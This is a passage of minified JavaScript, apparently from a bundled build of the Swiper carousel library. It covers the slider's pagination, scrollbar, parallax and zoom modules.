s=Object(a.a)(t),r=s.index();r===i&&s.addClass(e.bulletActiveClass),e.dynamicBullets&&(r>=l&&r<=u&&s.addClass(e.bulletActiveClass+"-main"),r===l&&s.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),r===u&&s.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next"))}));else{var p=c.eq(i),h=p.index();if(p.addClass(e.bulletActiveClass),e.dynamicBullets){for(var f=c.eq(l),m=c.eq(u),v=l;v<=u;v+=1)c.eq(v).addClass(e.bulletActiveClass+"-main");if(this.params.loop)if(h>=c.length-e.dynamicMainBullets){for(var g=e.dynamicMainBullets;g>=0;g-=1)c.eq(c.length-g).addClass(e.bulletActiveClass+"-main");c.eq(c.length-e.dynamicMainBullets-1).addClass(e.bulletActiveClass+"-prev")}else f.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),m.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next");else f.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),m.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next")}}if(e.dynamicBullets){var b=Math.min(c.length,e.dynamicMainBullets+4),D=(this.pagination.bulletSize*b-this.pagination.bulletSize)/2-d*this.pagination.bulletSize,y=t?"right":"left";c.css(this.isHorizontal()?y:"top",D+"px")}}if("fraction"===e.type&&(n.find(Object(s.b)(e.currentClass)).text(e.formatFractionCurrent(i+1)),n.find(Object(s.b)(e.totalClass)).text(e.formatFractionTotal(o))),"progressbar"===e.type){var $;$=e.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var w=(i+1)/o,C=1,E=1;"horizontal"===$?C=w:E=w,n.find(Object(s.b)(e.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+C+") scaleY("+E+")").transition(this.params.speed)}"custom"===e.type&&e.renderCustom?(n.html(e.renderCustom(this,i+1,o)),this.emit("paginationRender",n[0])):this.emit("paginationUpdate",n[0]),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](e.lockClass)}},render:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,a="";if("bullets"===t.type){var r=this.params.loop?Math.ceil((e-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&r>e&&(r=e);for(var n=0;n<r;n+=1)t.renderBullet?a+=t.renderBullet.call(this,n,t.bulletClass):a+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(a),this.pagination.bullets=i.find(Object(s.b)(t.bulletClass))}"fraction"===t.type&&(a=t.renderFraction?t.renderFraction.call(this,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(a)),"progressbar"===t.type&&(a=t.renderProgressbar?t.renderProgressbar.call(this,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(a)),"custom"!==t.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var t=this;t.params.pagination=Object(s.c)(t.$el,t.params.pagination,t.params.createElements,{el:"swiper-pagination"});var e=t.params.pagination;if(e.el){var i=Object(a.a)(e.el);0!==i.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&i.length>1&&(i=t.$el.find(e.el)),"bullets"===e.type&&e.clickable&&i.addClass(e.clickableClass),i.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(i.addClass(""+e.modifierClass+e.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&i.addClass(e.progressbarOppositeClass),e.clickable&&i.on("click",Object(s.b)(e.bulletClass),(function(e){e.preventDefault();var i=Object(a.a)(this).index()*t.params.slidesPerGroup;t.params.loop&&(i+=t.loopedSlides),t.slideTo(i)})),Object(s.e)(t.pagination,{$el:i,el:i[0]}),t.enabled||i.addClass(e.lockClass))}},destroy:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.pagination.$el;e.removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&e.off("click",Object(s.b)(t.bulletClass))}}};e.a={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(t){return t},formatFractionTotal:function(t){return t},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){Object(s.a)(this,{pagination:r({dynamicBulletIndex:0},n)})},on:{init:function(t){t.pagination.init(),t.pagination.render(),t.pagination.update()},activeIndexChange:function(t){(t.params.loop||void 0===t.snapIndex)&&t.pagination.update()},snapIndexChange:function(t){t.params.loop||t.pagination.update()},slidesLengthChange:function(t){t.params.loop&&(t.pagination.render(),t.pagination.update())},snapGridLengthChange:function(t){t.params.loop||(t.pagination.render(),t.pagination.update())},destroy:function(t){t.pagination.destroy()},"enable disable":function(t){var e=t.pagination.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.pagination.lockClass)},click:function(t,e){var i=e.target;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!Object(a.a)(i).hasClass(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&i===t.navigation.nextEl||t.navigation.prevEl&&i===t.navigation.prevEl))return;!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow"):t.emit("paginationHide"),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}}},39:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=this.rtlTranslate,i=this.progress,a=t.dragSize,s=t.trackSize,r=t.$dragEl,n=t.$el,o=this.params.scrollbar,l=a,u=(s-a)*i;e?(u=-u)>0?(l=a-u,u=0):-u+a>s&&(l=s+u):u<0?(l=a+u,u=0):u+a>s&&(l=s-u),this.isHorizontal()?(r.transform("translate3d("+u+"px, 0, 0)"),r[0].style.width=l+"px"):(r.transform("translate3d(0px, "+u+"px, 0)"),r[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),n[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){n[0].style.opacity=0,n.transition(400)}),1e3))}},setTransition:function(t){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(t)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=t.$dragEl,i=t.$el;e[0].style.width="",e[0].style.height="";var a,s=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=this.size/this.virtualSize,o=n*(s/this.size);a="auto"===this.params.scrollbar.dragSize?s*n:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?e[0].style.width=a+"px":e[0].style.height=a+"px",i[0].style.display=n>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),Object(r.e)(t,{trackSize:s,divider:n,moveDivider:o,dragSize:a}),this.params.watchOverflow&&this.enabled&&t.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(t){return this.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientX:t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientY:t.clientY},setDragPosition:function(t){var e,i=this.scrollbar,a=this.rtlTranslate,s=i.$el,r=i.dragSize,n=i.trackSize,o=i.dragStartPos;e=(i.getPointerPosition(t)-s.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:r/2))/(n-r),e=Math.max(Math.min(e,1),0),a&&(e=1-e);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*e;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(t){var e=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el,r=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=t.target===r[0]||t.target===r?i.getPointerPosition(t)-t.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),a.transition(100),r.transition(100),i.setDragPosition(t),clearTimeout(this.scrollbar.dragTimeout),s.transition(0),e.hide&&s.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",t)},onDragMove:function(t){var e=this.scrollbar,i=this.$wrapperEl,a=e.$el,s=e.$dragEl;this.scrollbar.isTouched&&(t.preventDefault?t.preventDefault():t.returnValue=!1,e.setDragPosition(t),i.transition(0),a.transition(0),s.transition(0),this.emit("scrollbarDragMove",t))},onDragEnd:function(t){var e=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),a.transition("")),e.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=Object(r.h)((function(){s.css("opacity",0),s.transition(400)}),1e3)),this.emit("scrollbarDragEnd",t),e.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var t=Object(a.a)(),e=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,r=this.params,n=this.support,o=e.$el[0],l=!(!n.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.addEventListener(i.start,this.scrollbar.onDragStart,l),o.addEventListener(i.move,this.scrollbar.onDragMove,l),o.addEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.addEventListener(s.start,this.scrollbar.onDragStart,l),t.addEventListener(s.move,this.scrollbar.onDragMove,l),t.addEventListener(s.end,this.scrollbar.onDragEnd,u)))}},disableDraggable:function(){if(this.params.scrollbar.el){var t=Object(a.a)(),e=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,r=this.params,n=this.support,o=e.$el[0],l=!(!n.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.removeEventListener(i.start,this.scrollbar.onDragStart,l),o.removeEventListener(i.move,this.scrollbar.onDragMove,l),o.removeEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.removeEventListener(s.start,this.scrollbar.onDragStart,l),t.removeEventListener(s.move,this.scrollbar.onDragMove,l),t.removeEventListener(s.end,this.scrollbar.onDragEnd,u)))}},init:function(){var t=this.scrollbar,e=this.$el;this.params.scrollbar=Object(r.c)(e,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var a=Object(s.a)(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&a.length>1&&1===e.find(i.el).length&&(a=e.find(i.el));var n=a.find("."+this.params.scrollbar.dragClass);0===n.length&&(n=Object(s.a)('<div class="'+this.params.scrollbar.dragClass+'"></div>'),a.append(n)),Object(r.e)(t,{$el:a,el:a[0],$dragEl:n,dragEl:n[0]}),i.draggable&&t.enableDraggable(),a&&a[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};e.a={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){Object(r.a)(this,{scrollbar:n({isTouched:!1,timeout:null,dragTimeout:null},o)})},on:{init:function(t){t.scrollbar.init(),t.scrollbar.updateSize(),t.scrollbar.setTranslate()},update:function(t){t.scrollbar.updateSize()},resize:function(t){t.scrollbar.updateSize()},observerUpdate:function(t){t.scrollbar.updateSize()},setTranslate:function(t){t.scrollbar.setTranslate()},setTransition:function(t,e){t.scrollbar.setTransition(e)},"enable disable":function(t){var e=t.scrollbar.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)},destroy:function(t){t.scrollbar.destroy()}}}},40:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={setTransform:function(t,e){var i=this.rtl,s=Object(a.a)(t),r=i?-1:1,n=s.attr("data-swiper-parallax")||"0",o=s.attr("data-swiper-parallax-x"),l=s.attr("data-swiper-parallax-y"),u=s.attr("data-swiper-parallax-scale"),d=s.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):this.isHorizontal()?(o=n,l="0"):(l=n,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*e*r+"%":o*e*r+"px",l=l.indexOf("%")>=0?parseInt(l,10)*e+"%":l*e+"px",null!=d){var c=d-(d-1)*(1-Math.abs(e));s[0].style.opacity=c}if(null==u)s.transform("translate3d("+o+", "+l+", 0px)");else{var p=u-(u-1)*(1-Math.abs(e));s.transform("translate3d("+o+", "+l+", 0px) scale("+p+")")}},setTranslate:function(){var t=this,e=t.$el,i=t.slides,s=t.progress,r=t.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){t.parallax.setTransform(e,s)})),i.each((function(e,i){var n=e.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(n+=Math.ceil(i/2)-s*(r.length-1)),n=Math.min(Math.max(n,-1),1),Object(a.a)(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){t.parallax.setTransform(e,n)}))}))},setTransition:function(t){void 0===t&&(t=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){var i=Object(a.a)(e),s=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(s=0),i.transition(s)}))}};e.a={name:"parallax",params:{parallax:{enabled:!1}},create:function(){Object(s.a)(this,{parallax:r({},n)})},on:{beforeInit:function(t){t.params.parallax.enabled&&(t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)},init:function(t){t.params.parallax.enabled&&t.parallax.setTranslate()},setTranslate:function(t){t.params.parallax.enabled&&t.parallax.setTranslate()},setTransition:function(t,e){t.params.parallax.enabled&&t.parallax.setTransition(e)}}}},41:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={getDistanceBetweenTouches:function(t){if(t.targetTouches.length<2)return 1;var e=t.targetTouches[0].pageX,i=t.targetTouches[0].pageY,a=t.targetTouches[1].pageX,s=t.targetTouches[1].pageY;return Math.sqrt(Math.pow(a-e,2)+Math.pow(s-i,2))},onGestureStart:function(t){var e=this.support,i=this.params.zoom,a=this.zoom,r=a.gesture;if(a.fakeGestureTouched=!1,a.fakeGestureMoved=!1,!e.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;a.fakeGestureTouched=!0,r.scaleStart=o.getDistanceBetweenTouches(t)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=Object(s.a)(t.target).closest("."+this.params.slideClass),0===r.$slideEl.length&&(r.$slideEl=this.slides.eq(this.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl&&r.$imageEl.transition(0),this.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange:function(t){var e=this.support,i=this.params.zoom,a=this.zoom,s=a.gesture;if(!e.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;a.fakeGestureMoved=!0,s.scaleMove=o.getDistanceBetweenTouches(t)}s.$imageEl&&0!==s.$imageEl.length?(e.gestures?a.scale=t.scale*a.currentScale:a.scale=s.scaleMove/s.scaleStart*a.currentScale,a.scale>s.maxRatio&&(a.scale=s.maxRatio-1+Math.pow(a.scale-s.maxRatio+1,.5)),a.scale<i.minRatio&&(a.scale=i.minRatio+1-Math.pow(i.minRatio-a.scale+1,.5)),s.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")")):"gesturechange"===t.type&&a.onGestureStart(t)},onGestureEnd:function(t){var e=this.device,i=this.support,a=this.params.zoom,s=this.zoom,r=s.gesture;if(!i.gestures){if(!s.fakeGestureTouched||!s.fakeGestureMoved)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!e.android)return;s.fakeGestureTouched=!1,s.fakeGestureMoved=!1}r.$imageEl&&0!==r.$imageEl.length&&(s.scale=Math.max(Math.min(s.scale,r.maxRatio),a.minRatio),r.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+s.scale+")"),s.currentScale=s.scale,s.isScaling=!1,1===s.scale&&(r.$slideEl=void 0))},onTouchStart:function(t){var e=this.device,i=this.zoom,a=i.gesture,s=i.image;a.$imageEl&&0!==a.$imageEl.length&&(s.isTouched||(e.android&&t.cancelable&&t.preventDefault(),s.isTouched=!0,s.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,s.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(t){var e=this.zoom,i=e.gesture,a=e.image,s=e.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,a.isTouched&&i.$slideEl)){a.isMoved||(a.width=i.$imageEl[0].offsetWidth,a.height=i.$imageEl[0].offsetHeight,a.startX=Object(r.f)(i.$imageWrapEl[0],"x")||0,a.startY=Object(r.f)(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var n=a.width*e.scale,o=a.height*e.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(a.minX=Math.min(i.slideWidth/2-n/2,0),a.maxX=-a.minX,a.minY=Math.min(i.slideHeight/2-o/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,a.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!a.isMoved&&!e.isScaling){if(this.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}t.cancelable&&t.preventDefault(),t.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-Math.pow(a.minX-a.currentX+1,.8)),a.currentX>a.maxX&&(a.currentX=a.maxX-1+Math.pow(a.currentX-a.maxX+1,.8)),a.currentY<a.minY&&(a.currentY=a.minY+1-Math.pow(a.minY-a.currentY+1,.8)),a.currentY>a.maxY&&(a.currentY=a.maxY-1+Math.pow(a.currentY-a.maxY+1,.8)),s.prevPositionX||(s.prevPositionX=a.touchesCurrent.x),s.prevPositionY||(s.prevPositionY=a.touchesCurrent.y),s.prevTime||(s.prevTime=Date.now()),s.x=(a.touchesCurrent.x-s.prevPositionX)/(Date.now()-s.prevTime)/2,s.y=(a.touchesCurrent.y-s.prevPositionY)/(Date.now()-s.prevTime)/2,Math.abs(a.touchesCurrent.x-s.prevPositionX)<2&&(s.x=0),Math.abs(a.touchesCurrent.y-s.prevPositionY)<2&&(s.y=0),s.prevPositionX=a.touchesCurrent.x,s.prevPositionY=a.touchesCurrent.y,s.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}}},onTouchEnd:function(){var t=this.zoom,e=t.gesture,i=t.image,a=t.velocity;if(e.$imageEl&&0!==e.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var s=300,r=300,n=a.x*s,o=i.currentX+n,l=a.y*r,u=i.currentY+l;0!==a.x&&(s=Math.abs((o-i.currentX)/a.x)),0!==a.y&&(r=Math.abs((u-i.currentY)/a.y));var d=Math.max(s,r);i.currentX=o,i.currentY=u;var c=i.width*t.scale,p=i.height*t.scale;i.minX=Math.min(e.slideWidth/2-c/2,0),i.maxX=-i.minX,i.minY=Math.min(e.slideHeight/2-p/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),e.$imageWrapEl.transition(d).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var t=this.zoom,e=t.gesture;e.$slideEl&&this.previousIndex!==this.activeIndex&&(e.$imageEl&&e.$imageEl.transform("translate3d(0,0,0) scale(1)"),e.$imageWrapEl&&e.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,e.$slideEl=void 0,e.$imageEl=void 0,e.$imageWrapEl=void 0)},toggle:function(t){var e=this.zoom;e.scale&&1!==e.scale?e.out():e.in(t)},in:function(t){var e,i,r,n,o,l,u,d,c,p,h,f,m,v,g,b,D=Object(a.b)(),y=this.zoom,$=this.params.zoom,w=y.gesture,C=y.image;(w.$slideEl||(t&&t.target&&(w.$slideEl=Object(s.a)(t.target).closest("."+this.params.slideClass)),w.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?w.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):w.$slideEl=this.slides.eq(this.activeIndex)),w.$imageEl=w.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),w.$imageWrapEl=w.$imageEl.parent("."+$.containerClass)),w.$imageEl&&0!==w.$imageEl.length&&w.$imageWrapEl&&0!==w.$imageWrapEl.length)&&(w.$slideEl.addClass(""+$.zoomedSlideClass),void 0===C.touchesStart.x&&t?(e="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,i="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(e=C.touchesStart.x,i=C.touchesStart.y),y.scale=w.$imageWrapEl.attr("data-swiper-zoom")||$.maxRatio,y.currentScale=w.$imageWrapEl.attr("data-swiper-zoom")||$.maxRatio,t?(g=w.$slideEl[0].offsetWidth,b=w.$slideEl[0].offsetHeight,r=w.$slideEl.offset().left+D.scrollX+g/2-e,n=w.$slideEl.offset().top+D.scrollY+b/2-i,u=w.$imageEl[0].offsetWidth,d=w.$imageEl[0].offsetHeight,c=u*y.scale,p=d*y.scale,m=-(h=Math.min(g/2-c/2,0)),v=-(f=Math.min(b/2-p/2,0)),(o=r*y.scale)<h&&(o=h),o>m&&(o=m),(l=n*y.scale)<f&&(l=f),l>v&&(l=v)):(o=0,l=0),w.$imageWrapEl.transition(300).transform("translate3d("+o+"px, "+l+"px,0)"),w.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")"))},out:function(){var t=this.zoom,e=this.params.zoom,i=t.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+e.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+e.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(t){var e=this.zoom,i=e.slideSelector,a=e.passiveListener;this.$wrapperEl[t]("gesturestart",i,e.onGestureStart,a),this.$wrapperEl[t]("gesturechange",i,e.onGestureChange,a),this.$wrapperEl[t]("gestureend",i,e.onGestureEnd,a)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var t=this.support,e=this.zoom;if(!e.enabled){e.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!t.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=s,t.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,s,e.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,s,e.onGestureChange,a),this.$wrapperEl.on(this.touchEvents.end,s,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,s,e.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,a)}},disable:function(){var t=this.zoom;if(t.enabled){var e=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!e.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;e.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,s,t.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,s,t.onGestureChange,a),this.$wrapperEl.off(this.touchEvents.end,s,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,s,t.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,a)}}};e.a={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var t=this;Object(r.a)(t,{zoom:n({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},o)});var e=1;Object.defineProperty(t.zoom,"scale",{get:function(){return e},set:function(i){if(e!==i){var a=t.zoom.gesture.$imageEl?t.zoom.gesture.$imageEl[0]:void 0,s=t.zoom.gesture.$slideEl?t.zoom.gesture.$slideEl[0]:void 0;t.emit("zoomChange",i,a,s)}e=i}})},on:{init:function(t){t.params.zoom.enabled&&t.zoom.enable()},destroy:function(t){t.zoom.disable()},touchStart:function(t,e){t.zoom.enabled&&t.zoom.onTouchStart(e)},touchEnd:function(t,e){t.zoom.enabled&&t.zoom.onTouchEnd(e)},doubleTap:function(t,e){!t.animating&&t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd:function(t){t.zoom.enabled&&t.params.zoom.enabled&&t.zoom.onTransitionEnd()},slideChange:function(t){t.zoom.enabled&&t.params.zoom.enabled&&t.params.cssMode&&t.zoom.onTransitionEnd()}}}},42:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function 